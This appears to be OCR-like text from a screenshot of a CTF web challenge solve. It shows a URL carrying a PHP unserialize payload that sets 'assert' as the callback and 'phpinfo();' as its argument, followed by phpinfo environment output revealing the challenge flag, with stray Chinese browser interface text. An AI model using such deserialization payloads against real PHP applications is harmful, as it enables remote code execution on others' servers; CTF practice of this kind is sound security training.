 phpinfo()
西北🍉🤞带学报时台
http://ha1cyon-ctf.fun:30024/
ha1cyon-ctf.fun:30024/time.php
ha1cyon-ctf.fun:30024/time.php?data=O:8:"HelloPhp":2:{s:1:"a";s:10:"phpinfo();";s:1:"b";s:6:"assert";}
Bur
移动设备上的书签
Module Name
Environment
Variable Value
APACHE_LOG_DIR /var/log/apache2
LANG C
HOSTNAME e5b266c31c05
APACHE_CONFDIR /etc/apache2
APACHE_LOCK_DIR /var/lock/apache2
PHPIZE_DEPS autoconf dpkg-dev file g++ gcc libc-dev make pkg-config re2c
GPG_KEYS 1A4E8B7277C42E53DBA9C7B9BCAA30EA9C0D5763 6E4F6AB321FDC07F2C332E3AC2BF0BC433CFC8B3
PHP_EXTRA_CONFIGURE_ARGS --with-apxs2 --disable-cgi
PHP_ASC_URL https://secure.php.net/get/php-7.0.33.tar.xz.asc/from/this/mirror
PHP_CFLAGS -fstack-protector-strong -fpic -fpie -O2
PHP_EXTRA_BUILD_DEPS apache2-dev
PWD /var/www/html
PHP_LDFLAGS -Wl,-O1 -Wl,--hash-style=both -pie
APACHE_RUN_GROUP www-data
APACHE_RUN_DIR /var/run/apache2
PHP_INI_DIR /usr/local/etc/php
PHP_URL https://secure.php.net/get/php-7.0.33.tar.xz/from/this/mirror
APACHE_ENVVARS /etc/apache2/envvars
PHP_CPPFLAGS -fstack-protector-strong -fpic -fpie -O2
APACHE_RUN_USER www-data
FLAG flag{6b8ca41f-d409-4d39-b62f-5243d2f0d64b}
PHP_VERSION 7.0.33
APACHE_PID_FILE /var/run/apache2/apache2.pid
SHLVL 0
flag 高亮全部(A) 区分大小写(C) 匹配词句(W) 第 2 项，共找到 6 个匹配项